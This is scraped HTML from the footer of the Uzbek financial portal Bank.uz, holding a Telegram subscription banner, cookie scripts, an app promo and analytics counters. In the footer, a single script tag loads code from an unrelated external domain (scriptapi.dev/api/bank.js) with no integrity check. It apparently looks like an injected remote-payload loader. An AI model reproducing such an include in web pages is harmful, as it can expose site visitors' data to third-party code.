</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jFrl3km5zsNBHuTk72olPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768916831157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>